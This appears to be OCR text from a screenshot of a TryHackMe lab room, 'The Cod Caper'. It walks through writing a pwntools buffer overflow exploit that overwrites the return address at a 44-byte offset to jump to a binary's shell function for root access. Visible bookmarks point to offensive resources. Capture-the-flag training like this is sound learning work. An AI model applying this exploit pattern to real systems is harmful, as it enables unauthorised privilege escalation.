 TryHackMe | The Cod C...
Shell No. 5
03:46 PM
TryHackMe | The Cod Caper - Mozilla Firefox
TryHackMe | The Cod Cap
TryHackMe | The Cod Cap
GitHub - pwndbg/pwndb
https://tryhackme.com/room/thecodcaper
Exploit-DB
GTFOBins
CrackStation - Online ...
CyberChef
PayloadsAllTheThings/...
Introduction · Total OS...
LinPeas
Spawning a TTY Shell
Linux Commands Chea...
Creating Metasploit Pa...
Hash Analyzer - Tunne...
Title
IP Address
Expires
Add 1 hour
The Caping of Cod
10.10.35.64
28m 34s
Terminate
ELF allows us to get various memory addresses of important points in our binary, including the
memory address of the shell function.
With the ELF addition our script becomes
from pwn import *
proc = process('/opt/secret/root')
elf = ELF('/opt/secret/root')
shell_func = elf.symbols.shell
shell_func holds the memory address of our shell function. Now we need a way to form the payload,
luckily pwntools has that to with fit().
fit allows us to form a payload by combining characters and our memory address. To send the payload
we can use a method in our proc variable, proc.sendline(), which just sends whatever data we want
to the binary. Finally we can use proc.interactive(), to view the full output of the process.
With all that our final exploit script becomes
from pwn import *
proc = process('/opt/secret/root')
elf = ELF('/opt/secret/root')
shell_func = elf.symbols.shell
payload = fit({
44: shell_func # this adds the value of shell_func after 44 characters
})
proc.sendline(payload)
proc.interactive()